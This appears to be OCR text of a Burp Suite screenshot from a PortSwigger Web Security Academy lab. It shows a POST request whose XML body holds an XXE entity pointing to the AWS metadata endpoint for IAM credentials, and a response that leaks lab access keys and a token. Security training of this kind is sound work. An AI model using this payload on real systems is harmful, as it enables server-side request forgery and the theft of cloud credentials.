 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac1a1f0c1e649f06c086de2a0001001e.web-security-academy.net
3 Cookie: session=LKXoKnYbtozhJAfh7gJpWpjgMaai17Ko
4 Content-Length: 228
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac1a1f0c1e649f06c086de2a0001001e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac1a1f0c1e649f06c086de2a0001001e.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2022-05-25T13:04:28.708973902Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"P0HkTx00TjJLBzJnetxq",
11 "SecretAccessKey":"2IrQ6nUHldM4VqJg4EUubNuunvtH7FtOWepRMNM1",
12 "Token":
"jCudUQqU5aZCGRCJm2o9BtP20lXMmGeNoc77ou0TSNDh2TLMlKfj5eFVFrEQ40jupZNXLxygYUxWkv
bDb9atQ9seROt33Hwz4hJSPGfaMY1W98vK7TcLcxTPRQHFT9WOKQLSOuKcl3Fd3qQ3osmOtvVP18OpH
7DMEIHvmwfgW7VGuXSqDl4T1JILZJvPtc2n1BpatwEbbIF1x4DU48vhy2mNMB1K7ayeDsE1ugLrWaLJ
3k7puAIxGwCMGEeDGHL8",
13 "Expiration":"2028-05-23T13:04:28.708973902Z"
14 }"